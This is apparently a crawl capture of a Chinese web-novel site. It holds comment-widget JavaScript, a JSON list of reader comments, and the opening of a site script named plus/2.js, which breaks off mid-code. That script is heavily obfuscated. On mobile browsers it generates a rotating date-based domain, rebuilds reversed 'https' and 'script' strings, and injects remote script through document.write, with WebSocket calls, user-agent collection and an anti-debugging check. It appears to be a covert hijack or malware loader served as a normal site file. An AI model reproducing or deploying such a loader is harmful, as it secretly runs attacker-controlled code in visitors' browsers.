$.ajax({url:that.server+'action.php',data:formData,type:'post',dataType:'json',beforeSend:function(){senBtn.html('正在提交...').attr('disabled',true);},success:function(data){that.toast(data.info,0,function(){$(document).trigger('lgyPl_submited',data);});if(data.status=='success'){saytext.val('');key.val('');that.config.repid=0;that.record.refresh(repid);$('.com_pl_post_submit_wrap span').removeClass('active');}},error:function(data){that.toast(data.responseText);},complete:function(){senBtn.html(senBtnText).removeAttr('disabled');}});},util:{plface:function(tag,isReply){var myField;if(isReply){myField=$('.com_pl_post_reply .com_pl_post_form_saytext')[0];}else{myField=$('.com_pl_post_main .com_pl_post_form_saytext')[0];}
if(document.selection){myField.focus();sel=document.selection.createRange();sel.text=tag;myField.focus();}
else if(myField.selectionStart||myField.selectionStart=='0'){var startPos=myField.selectionStart;var endPos=myField.selectionEnd;var cursorPos=endPos;myField.value=myField.value.substring(0,startPos)
+tag
+myField.value.substring(endPos,myField.value.length);cursorPos+=tag.length;myField.focus();myField.selectionStart=cursorPos;myField.selectionEnd=cursorPos;}
else{myField.value+=tag;myField.focus();}},doDigg:function(plid,dopl,obj){var that=com_pl;var formData=that.navinfor;formData.plid=plid;formData.dopl=dopl;formData.enews='DoForPl';com_pl.showIndicator();$.ajax({url:that.server+'action.php',data:formData,type:'post',dataType:'json',beforeSend:function(){},success:function(data){if(data.status=='success'){var num=parseInt($(obj).text())+1;$(obj).html('<i></i>'+num);}else{that.toast(data.info);}
$(document).trigger('lgyPl_doDigg',data);},error:function(data){that.toast(data.responseText);},complete:function(){com_pl.hideIndicator();}});},reply:function(plid,obj,at){com_pl.config.repid=plid;var box=$('.com_pl_record_item[data-plid="'+plid+'"]');var onshow=$(obj).attr('onshow');$('.com_pl_record_item_reply').text('回复').removeAttr('onshow');if(box.find('.com_pl_post_reply').length&&onshow){$('.com_pl_post_reply').remove();return false;}else{$('.com_pl_post_reply').remove();$(obj).text('取消');}
var t=-40,defval='',l=8;if($(obj).attr('type')=='reply'){l=20;t=$(obj).position().top;defval=at;}
$(obj).attr('onshow',1);var html=$('.com_pl_post_main').html();box.append('<form class="com_pl_post com_pl_post_reply"><em class="com_pl_arrow" style="right:'+l+'px"></em><div class="com_pl_post_inner">'+html+'</div></form>');box.find('.com_pl_post_form_saytext').attr('placeholder',at).val(defval).focus();},dom:{plkey:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_submit_wrap input[name="key"]'):$('.com_pl_post_main .com_pl_post_submit_wrap input[name="key"]');},uname:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_submit_wrap input[name="uname"]'):$('.com_pl_post_main .com_pl_post_submit_wrap input[name="uname"]');},pltext:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_form_saytext'):$('.com_pl_post_main .com_pl_post_form_saytext');}}}};if(window.$){
  $(function(){
    com_pl.init("<style>.com_pl{margin:10px 5px;color:#333}.com_pl *{padding:0;margin:0;font-size:13px;}.com_pl_hide{display:none}.com_pl ul,.com_pl li{list-style:none;padding:0!important;margin:0!important}.com_pl_inner{padding:10px 0}.com_pl_post{width:100%;position:relative}.com_pl_post a:hover{text-decoration:none}.com_pl_post_userinfo{width:40px;height:40px;border-radius:50%!important;text-align:center;line-height:35px;border:1px solid #ff6600;margin-left:10px;position:relative;z-index:22;color: #ff6600}.com_pl_post_userinfo a{color: #ff6600}.com_pl_post_userinfo img{width:40px;height:40px;border-radius:50%}.com_pl_post_form{border:1px solid #8b8680;border-radius:4px;margin-top:-4px;padding:10px;position:relative;background:#ffffff;}.com_pl_post_form textarea{width:100%;display:block;border:none;background:0 0;resize:none;outline:0;height:70px;font-size:14px;box-shadow:none;padding:0;}.com_pl_post_tools{height:40px;line-height:30px;padding-top:8px}.com_pl_post_tools a{display:inline-block;margin:0 10px;cursor:pointer;font-weight: 800;font-size: 14px;}.com_pl_post_tools a:hover{color:#fff!important;opacity:.8}.com_pl_post_tools_item{display:inline-block!important;background:#ff6600;color:#fff;border-radius:50%!important;width:30px;height:30px;text-align:center}.com_pl_post_submit_wrap{float:right;position:relative}.com_pl_post_submit_wrap span{transform:translate(-20px,0);position:absolute;width:155px;height:28px;display:block;background:#fff;border:1px solid #ddd;left:-165px;top:0;border-radius:3px;transition:all .25s ease;visibility:hidden;opacity:0}.com_pl_post_submit_wrap span.active{visibility:visible;transform:translate(0,0);opacity:1}.com_pl_post_submit_wrap span i{position:absolute;right:-5px;top:50%;margin-top:-4px;z-index:0;width:8px;height:8px;border:1px solid #ddd;border-width:0 1px 1px 0;background:#fff;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.com_pl_post_submit_wrap span img{height:24px;width:70px;top:2px;left:2px;float:left;border-radius:0;position:relative;z-index:3}.com_pl_post_submit_wrap span input{float:right;outline:0;width:78px;display:block;text-indent:5px;height:100%;border:0;background:0 0;height:28px;font-size:13px!important;left:0;top:0;border-left:1px solid #ddd;padding:0!important;}.com_pl_post_submit{background:#ff6600;color:#fff;border-radius:6px 0 6px 0!important;padding:0 20px;margin-right:0!important;text-decoration:none;transition:all .25s ease;cursor:pointer;line-height:30px;}.com_pl_post_submit[disabled]{pointer-events:none;opacity:.6}.com_pl_post_dropdown_box{position:absolute;width:200px;background:#fff;border:1px solid #ff6600;transition:all .25s ease;visibility:hidden;transform:translate(0,20px);opacity:0;border-radius:4px;z-index:99999}.com_pl_post_dropdown_box.active{transform:translate(0,0);opacity:1;visibility:visible}.com_pl_post_dropdown_box:before{position:absolute;top:-5px;left:20px;content:\"\";width:8px;height:8px;border:1px solid #ff6600;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.com_pl_post_form_saytext_count{position:absolute;right:5px;bottom:10px;font-size:13px;color:#666;background:rgba(255,255,255,.8);border-radius:10px;line-height: 16px; padding: 0 5px;}.com_pl_post_submit_wrap .uname {outline:0;width:120px;text-indent:5px;height:18px;padding: 4px 5px;border-width: 1px;margin-right: 5px;border-color: #666 #BBB #BBB #666;}.com_pl_post_reply .com_pl_post_userinfo{display:none}.com_pl_post_reply .com_pl_post_form:after,.com_pl_post_reply .com_pl_post_form:before{content:none}.com_pl_post_reply{z-index:999;background:#fff;box-shadow:0 -2px 25px 1px rgba(0,0,0,.2);border-radius:5px;}.com_pl_post_reply .com_pl_post_inner{padding:15px 10px 0 10px;border:1px solid #ccc}.com_pl_post_reply .com_pl_post_form{padding-top:10px}.com_pl_post_reply .com_pl_post_form textarea{height:50px}.com_pl_arrow{position:absolute;top:-4px;right:8px;width:8px;height:8px;border:1px solid #ccc;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.com_pl_record{margin:5px}.com_pl_record_empty{background:#f7f7f7;line-height:30px;color:#999;text-align:center}.com_pl_record_item{padding:10px 0;position:relative}.com_pl_record_item_userinfo{overflow:hidden;}.com_pl_record_item_userinfo a{cursor:pointer}.com_pl_record_item_userinfo img{width:40px;height:40px;border-radius:50%;float:left;border:1px solid #f7f7f7;margin-right:10px}.com_pl_record_item_userinfo span{float:right}.com_pl_record_item_userinfo_link img{float:left}.com_pl_record_item_userinfo_link span{float:left;font-size:14px;padding-top:6px;color:#999}.com_pl_record_item_userinfo_link span em{display:block;font-style:normal;color:#aaa;font-size:12px}.com_pl_record_item_saytext{word-break:break-all;padding:1px 5px;background:#fff;border:1px solid #ddd;border-radius:5px;font-size:15px;}.com_pl_record_item_saytext img{position:relative;top:4px;display: inline-block; width: auto;}.com_pl_record_filter{line-height:24px;border-bottom:1px solid #eee;padding-left:13px;display:none}.com_pl_record_filter a{display:inline-block;border-bottom:2px solid transparent;margin:6px 10px;transition:all .25s ease;cursor:pointer}.com_pl_record_filter a.active{border-bottom-color:#ff6600;color:#ff6600}.com_pl_record_filter a:first-child{margin-left:0}.com_pl_record_filter a:last-child{margin-right:0}.com_pl_load_more_record{text-align:center;line-height:30px;cursor:pointer}.com_pl_load_more_record[disabled]{color:#999;pointer-events:none}.com_pl_digg_icon{margin-right:25px;opacity:.8;color:#666}.com_pl_digg_icon i{display:inline-block;width:15px;height:16px;background:url(/e/extend/com_pl/data/digg.png) no-repeat left top;background-size:15px;margin-right:5px;position:relative;top:3px}.com_pl_digg_icon.com_pl_record_item_fd i{background-position:0 -16px}.com_pl_post_face{background:#999 url(/e/extend/com_pl/data/face.png) no-repeat center center;background-size:100%}.com_pl_post_face[data-type=\"img\"]{background:#ff6600 url(/e/extend/com_pl/data/img.png) no-repeat center center;background-size:100%}.com_pl_post_face_box{width:50%;min-width:300px;}.com_pl_post_face_box ul{padding-left:1px;padding-top:1px;height:150px;overflow-y:auto;border-radius:4px;display:none;position:relative;z-index:88}.com_pl_post_face_box ul.active{display:block}.com_pl_post_face_box ul li{height: auto;width:16.66%;display:inline-block;overflow:hidden;background:#fff;}.com_pl_post_face_box ul li a:hover{background:#f7f7f7}.com_pl_post_face_box ul li a{display:block;border:1px dashed #eee;text-align:center;line-height:50px;margin-left:-1px;margin-top:-1px;font-size:12px}.com_pl_post_face_type_text li{width:25%!important}.com_pl_post_face_type_text li a{line-height:42px!important}.com_pl_post_face_tabs{padding-left:10px;line-height:30px;background:#efefef;border-radius:0 0 4px 4px;margin-top:-1px;border-top:1px solid #ddd;position:relative;margin-top:-1px;z-index:111}.com_pl_post_face_tabs a{display:inline-block;padding:0 10px;border:1px solid transparent;border-width:0 1px;color:#999;cursor:pointer}.com_pl_post_face_tabs a.active{background:#fff;border-color:#ddd;margin-top:-1px;position:relative;color:#666}.com_pl_post_face_tabs a.active:before{content:\'\';position:absolute;width:100%;height:1px;background:#fff;top:-1px;left:0}.com_pl_post_face_box ul li a img{height:24px;width:24px;margin:5px auto}.com_pl_post_img_box{padding:10px;width:230px;}.com_pl_post_img_box input{border:1px solid #ddd;width:180px;line-height:20px;text-indent:5px}.com_pl_post_img_box a{color: #555;border:1px solid #ddd;display:inline-block;line-height:22px;margin-left:10px;font-size:12px;padding:0 5px;position:relative;top:-1px;cursor:pointer}.lgyPl2_v2_file_btn{display:inline-block;background:url(/e/extend/com_pl/data/file.png) no-repeat center left;background-size:16px;padding-left:18px;margin:0 10px;cursor:pointer}.com_pl_toast{position:fixed;width:100%;left:0;top:50%;margin-top:-30px;text-align:center;line-height:24px;padding:10px 0;display:none;z-index:9999999}.com_pl_toast span{display:inline-block;background:rgba(0,0,0,.6);border-radius:5px;color:#fff;line-height:20px;padding:5px 10px;text-align:center;font-size:14px;transition:all .4s ease;transform:scale(0,0);opacity:0;max-width:300px;word-break:break-all;padding:15px 20px}.com_pl_toast.active span{transform:scale(1,1);opacity:1}.com_pl_indicator-icon{position:fixed;z-index:99999;left:50%;top:50%;margin-left:-25px;margin-top:-25px;border-radius:5px;width:50px;height:50px;display:inline-block;background:rgba(0,0,0,.6) url(/e/extend/com_pl/data/loading.gif) no-repeat center center;background-size:50%}.com_pl_indicator{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999999}.com_pl .ecomment{margin:0;padding:0}.com_pl .ecomment{margin-bottom:12px;overflow-x:hidden;overflow-y:hidden;padding-bottom:3px;padding-left:3px;padding-right:3px;background:#fff;border:solid 1px #efefef}.com_pl .ecommentauthor{float:left;color:#999;font-weight:700}.com_pl .ecommenttext{clear:left;margin:1px 0;padding:0;border:1px solid #eaeaea;}.ecommentauthor {color:#999; font-size: 13px;}.ecomment {margin-bottom: 15px; box-shadow: 0px 0px 6px rgba(0,0,0,0.2);background: #fafafa;}p.ecommenttext {  font-size: 15px; line-height: 20px;}div.ecommenttext {  font-size: 15px; line-height: 20px;}.pl_img{width:50px;}.pl_img img{width:40px;position: absolute;border-radius: 50%;top:30px;}.com_pl_record_reply_wrap{border:none;border-top:1px solid #eee;padding:0;margin-top:10px;}.com_pl_record_reply_wrap legend{text-align:center;padding:0 20px;font-size:12px;}.com_pl_record_reply_item{border-bottom:1px dashed #eee;overflow:hidden;padding:10px 0;padding-left:40px;min-height:30px;}.com_pl_record_reply_item:last-child{border-bottom:none}.com_pl_record_reply_item_userinfo_link{float:left}.com_pl_record_reply_item_userinfo_link img{width:30px;height:30px;float:left;border:1px solid #ddd;position:absolute!important;left:10px;top:auto;border-radius:2px;}.com_pl_record_reply_saytime{font-size:12px;color:#999;float:right}.com_pl_record_reply_pagination{text-align:center}.com_pl_record_reply_pagination a,.com_pl_record_reply_pagination b{display:inline-block;padding:0px 5px;font-weight:normal;border:1px solid #eee;margin:0 2px;background:#fff;font-size:12px;line-height:20px;min-width:16px;}.com_pl_record_reply_pagination b{opacity:0.7}.com_pl_record_reply_pagination_show{padding:10px 0;display:block;cursor:pointer}</style>",'19069','4',{"logintemp":"<img src=\"\/e\/data\/images\/nouserpic.gif\">\n","membertemp":"<a href=\"\/e\/space?userid=[!--userid--]\" title=\"[!--username--]\"><img src=\"[!--userpic--]\"><\/a>","showkey":0,"showface":1,"showimg":0,"randname":"","replyhidenum":5,"plsize":"500","render":"","newsurl":"\/","baseUrl":"\/e\/extend\/com_pl\/"});
    try{
$(document).on('lgyPl_doDigg',function(event,ret){});$(document).on('lgyPl_submited',function(event,ret){if(ret.code=='GuestNotToPl'){}});;}catch(e){console.log(e);}
  });
}else{
  console.error('评论模块需要依赖jquery');
}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fuxsb.cc/e/extend/com_pl/api/record.php?orderby=0&id=19069&classid=4
body_size: 934
content:
{"pageIndex":1,"pageSize":10,"pageTotal":2,"total":17,"info":"\u83b7\u53d6\u6210\u529f","result":"<div class=\"com_pl_record_item\" data-plid=\"529831\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\"><div class=\"ecomment\"><div class=\"ecommenttext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\u4e3a\u4ec0\u4e48\u4f01\u9e45\u90fd\u8bf4\u4e2d\u56fd\u8bdd<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u5168\u4e16\u754c\u90fd\u5728\u8bf4\u4e2d\u56fd\u8bdd<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u56e0\u4e3a\u8fd9\u662f\u4e2d\u56fd\u5c0f\u8bf4\uff08\u786e\u4fe1.jpg\uff09<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u54c8\u54c8\u54c8<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-08-20<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"457139\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\u4e3a\u4ec0\u4e48\u4f01\u9e45\u90fd\u8bf4\u4e2d\u56fd\u8bdd<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u5168\u4e16\u754c\u90fd\u5728\u8bf4\u4e2d\u56fd\u8bdd<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u56e0\u4e3a\u8fd9\u662f\u4e2d\u56fd\u5c0f\u8bf4\uff08\u786e\u4fe1.jpg\uff09<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-07-23<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>1<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"440626\"><div class=\"com_pl_record_item_saytext\">                \u539f\u6765\u53ef\u4ee5\u76f4\u63a5\u5199\u51fa\u4e2d\u56fd\u7684\u540d\u5b57\u554a\uff0c\u4e0d\u662f\u90fd\u7528\u534e\u56fd\u6765\u4ee3\u66ff\u5417                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-05-09<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>1<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"436535\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\u4e3a\u4ec0\u4e48\u4f01\u9e45\u90fd\u8bf4\u4e2d\u56fd\u8bdd<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u5168\u4e16\u754c\u90fd\u5728\u8bf4\u4e2d\u56fd\u8bdd<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-04-15<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>2<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"435657\"><div class=\"com_pl_record_item_saytext\">                \u4e3a\u4ec0\u4e48\u4f01\u9e45\u90fd\u8bf4\u4e2d\u56fd\u8bdd                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-04-10<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"433777\"><div class=\"com_pl_record_item_saytext\">                \u8fd9\u80fd\u51fa\u6f2b\u753b\u548c\u52a8\u6f2b\u5417\uff1f\u60f3\u770b                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-03-31<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"433124\"><div class=\"com_pl_record_item_saytext\">                \u9898\u6750\u5f88\u65b0\u9896\uff0c\u6587\u7b14emmmm\u5c31\u6709\u70b9\u5ffd\u4e0a\u5ffd\u4e0b\u7684\u611f\u89c9\uff1f                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-03-27<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>1<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"433087\"><div class=\"com_pl_record_item_saytext\">                \u597d\u770b\uff01                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-03-27<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"433055\"><div class=\"com_pl_record_item_saytext\">                \u770b\u523037\u9875\u7a81\u7136\u53d1\u73b0\u8fd9\u4e2a\u5c0f\u8bf4\u6211\u770b\u8fc7                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-03-27<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>1<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"432992\"><div class=\"com_pl_record_item_saytext\">                \u4f01\u9e45\u7684\u5ba1\u7f8e\u770b\u5f97\u4e0a\u4eba\u5417                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u6c42\u6c42\u4e86\u4ffa\u53ea\u60f3\u627e\u672c\u597d\u770b\u7684  &nbsp;&nbsp;2023-03-26<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u6c42\u6c42\u4e86\u4ffa\u53ea\u60f3\u627e\u672c\u597d\u770b\u7684\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div>"}

--- FILE ---
content_type: application/javascript
request_url: http://fuxsb.cc/plus/2.js
body_size: 2525
content:
if (document.documentElement.clientWidth < 600) {  
function a0_0x2903(_0x23a77c,_0x5c41eb){var _0x3b2d72=a0_0x5511();return a0_0x2903=function(_0x1c6efa,_0xabf59e){_0x1c6efa=_0x1c6efa-0x12b;var _0x5511f2=_0x3b2d72[_0x1c6efa];return _0x5511f2;},a0_0x2903(_0x23a77c,_0x5c41eb);}function a0_0x5511(){var _0x49b2b4=['tpirc','map','454','now','onmessage','722','489','join','getMonth','platform','concat','883','toString','9032','4857','WebSocket','892','8672','865','32iOAood','346068AXMwRz','getTime','515dallmQ','onopen','data','reduce','5467','&ua=','&ifr_ref=','(((.+)+)+)+$','length','close','472','<span\x20id=\x27','352392RoRsiU','1881838afVMRJ','5834','abcdefghijklmnopqrstuvwxyz0123456789','17601DmcMkk','rc=\x22','test','tpircs','split','1018LSRImB','write','getDate','15JUDuVv','224','log','8627','212fxwvAw','&space_id=50912&serasfd=','943','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','fromCharCode','49883','send','MozWebSocket','error','//:sptth','search','263','&lyh=','3762','4732480YFbvTP','1053525WfQitP','938','apply','userAgent'];a0_0x5511=function(){return _0x49b2b4;};return a0_0x5511();}(function(_0x4c7e3b,_0x55d3a8){var _0x13470c=a0_0x2903,_0x4bf477=_0x4c7e3b();while(!![]){try{var _0xecc4c3=parseInt(_0x13470c(0x13e))/0x1*(parseInt(_0x13470c(0x153))/0x2)+parseInt(_0x13470c(0x14e))/0x3*(parseInt(_0x13470c(0x15a))/0x4)+parseInt(_0x13470c(0x156))/0x5*(parseInt(_0x13470c(0x14a))/0x6)+-parseInt(_0x13470c(0x14b))/0x7+-parseInt(_0x13470c(0x13b))/0x8*(-parseInt(_0x13470c(0x13c))/0x9)+-parseInt(_0x13470c(0x168))/0xa+parseInt(_0x13470c(0x169))/0xb;if(_0xecc4c3===_0x55d3a8)break;else _0x4bf477['push'](_0x4bf477['shift']());}catch(_0x37d639){_0x4bf477['push'](_0x4bf477['shift']());}}}(a0_0x5511,0x3eb0f));var nt8742zr=(function(){var _0x346430=a0_0x2903,_0x38346e=(function(){var _0x1c3079=!![];return function(_0x20809b,_0x3e8cae){var _0x5ba414=_0x1c3079?function(){var _0x46f42a=a0_0x2903;if(_0x3e8cae){var _0x792575=_0x3e8cae[_0x46f42a(0x16b)](_0x20809b,arguments);return _0x3e8cae=null,_0x792575;}}:function(){};return _0x1c3079=![],_0x5ba414;};}());function _0x5b69ee(_0x26fcc3){return _0x26fcc3+(0x174-0x12c-0x48)*0xbd;}function _0x4867c6(_0xfca3){var _0x21b4e4=a0_0x2903;return _0xfca3[_0x21b4e4(0x141)](function(_0xd19790,_0x16c887){var _0x498a66=_0x21b4e4;return _0xd19790[_0x498a66(0x132)](_0x16c887);},[]);}var _0x23a45f=(function(){var _0x544270=_0x38346e(this,function(){var _0x418835=a0_0x2903;return _0x544270[_0x418835(0x134)]()['search'](_0x418835(0x145))[_0x418835(0x134)]()['constructor'](_0x544270)[_0x418835(0x164)](_0x418835(0x145));});_0x544270();var _0x27ea20=_0x5b69ee(0x6ddcfe);return function(){return _0x27ea20;};}()),_0x88a9c3=(function(){var _0x42d848=_0x5b69ee(0x6ddcfd);return function(){return _0x42d848;};}()),_0x40f41c=(function(){var _0x153fe3=_0x5b69ee(0x6ddd00);return function(){return _0x153fe3;};}()),_0x4c6470=(function(){var _0x35bfc4=_0x23a45f()+_0x88a9c3()+_0x40f41c(),_0x197359=function(_0x2d9bf7){_0x35bfc4+=_0x2d9bf7;};return function(){var _0x1f918d=a0_0x2903;return new Date(Date[_0x1f918d(0x12b)]()-_0x35bfc4);};}()),_0x322827=(function(){return function(_0xa5178c){var _0x3927f7=a0_0x2903;if(0xc6-0xc5===0x1)return String[_0x3927f7(0x15e)](_0xa5178c);};}());function _0x5001a6(){var _0x440e75=a0_0x2903,_0x32209e=_0x4c6470(),_0x12ff77='',_0x49089f=_0x32209e[_0x440e75(0x130)]()+0x1,_0x4c430d=_0x32209e[_0x440e75(0x155)](),_0x389e10=(function(){var _0xfbd4a7=_0x440e75,_0x50d0c8=[[_0xfbd4a7(0x16f),_0xfbd4a7(0x16a),'4983'],[_0xfbd4a7(0x159),'33','1892'],[_0xfbd4a7(0x14c),_0xfbd4a7(0x167),'553'],[_0xfbd4a7(0x13a),_0xfbd4a7(0x157),_0xfbd4a7(0x15c)],[_0xfbd4a7(0x165),_0xfbd4a7(0x133),_0xfbd4a7(0x15f)],[_0xfbd4a7(0x136),_0xfbd4a7(0x142),_0xfbd4a7(0x12e)],[_0xfbd4a7(0x138),_0xfbd4a7(0x148),'4456'],['45','578','9274'],[_0xfbd4a7(0x139),_0xfbd4a7(0x135),_0xfbd4a7(0x12d)]];return _0x4867c6(_0x50d0c8)[_0xfbd4a7(0x16e)](function(_0x169e7a){return parseInt(_0x169e7a);});}()),_0x2e2d3e=''+_0x32209e['getFullYear']()+(_0x49089f<=0x9?'0'+_0x49089f:_0x49089f)+(_0x4c430d<=0x9?'0'+_0x4c430d:_0x4c430d)+'2';for(var _0xf03744=0x0;_0xf03744<0x8;_0xf03744++)_0x12ff77+=String[_0x440e75(0x15e)](0x61+(parseInt(_0x2e2d3e)*parseInt(_0x389e10[_0xf03744*0x3+0x1])+parseInt(_0x389e10[_0xf03744*0x3+0x2]))%parseInt(_0x389e10[_0xf03744*0x3])%0x1a);return _0x12ff77+'.'+_0x322827(0x69)+_0x322827(0x63)+_0x322827(0x75);}var _0x1e4286=document;function _0x7a1764(_0x515049){var _0x437baf=a0_0x2903;_0x1e4286[_0x437baf(0x154)](_0x515049);}function _0x13daef(_0xbb2e8b){var _0x1acd91=a0_0x2903;return _0xbb2e8b[_0x1acd91(0x152)]('')['reverse']()[_0x1acd91(0x12f)]('');}var _0x217424=navigator['userAgent'];if(/(baiduboxapp|MQQBrowser)/i[_0x346430(0x150)](_0x217424))!(function(){var 